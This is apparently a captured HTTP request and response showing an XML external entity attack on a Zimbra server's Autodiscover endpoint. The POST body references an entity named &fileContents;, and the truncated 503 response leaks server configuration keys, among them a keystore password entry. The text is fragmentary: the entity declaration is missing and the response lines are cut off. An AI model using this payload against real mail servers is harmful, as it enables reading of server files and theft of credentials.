 Raw 参数 头 Hex XML
POST /Autodiscover/Autodiscover.xml HTTP/1.1
Cookie: ZM_TEST=true
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/xml
Content-Length: 454
<!DOCTYPE Autodiscover [
]>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&fileContents;</AcceptableResponseSchema>
</Request>
</Autodiscover>
Raw 头 Hex HTML Render
HTTP/1.1 503 Requested response s
name="mailboxd_java_heap_size">?
name="snmp_notify">? <value>ye
<value>389</value>? </key>? <ke
name="mailboxd_keystore_password"
<meta http-equiv="Content-Type" c
<title>Error 503 Requested res
&lt;key name="ssl_default_d
&lt;value&gt;sha256&lt;/v
&lt;/key&gt;
&lt;key name="mailboxd_java
&lt;value&gt;10055&lt;/va